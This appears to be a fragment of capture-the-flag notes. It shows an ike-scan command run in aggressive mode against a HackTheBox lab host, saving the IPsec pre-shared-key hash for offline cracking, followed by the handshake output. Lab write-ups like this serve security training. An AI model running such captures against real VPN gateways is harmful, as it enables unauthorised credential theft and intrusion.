 sudo ike-scan -M -A --pskcrack=ike.psk --id=ike@expressway.htb 10.129.73.232
Starting ike-scan 1.9.5 with 1 hosts (http://www.nta-monitor.com/tools/ike-scan/)
10.129.73.232   Aggressive Mode Handshake returned
        HDR=(CKY-R=8572769caeb289cf)
        SA=(Enc=3DES Hash=SHA1 Group=2:modp1024 Auth=PSK LifeType=Seconds LifeDuration=28800)
        KeyExchange(128 bytes)
        Nonce(32 bytes)
        ID(Type=ID_USER_FQDN, Value=ike@expressway.htb)
        VID=09002689dfd6b712 (XAUTH)
        VID=afcad71368a1f1c96b8696fc77570100 (Dead Peer Detection v1.0)
        Hash(20 bytes)
Ending ike-scan 1.9.5: 1 hosts scanned in 0.065 seconds (15.33 hosts/sec).  1 returned handshake; 0 returne
d notify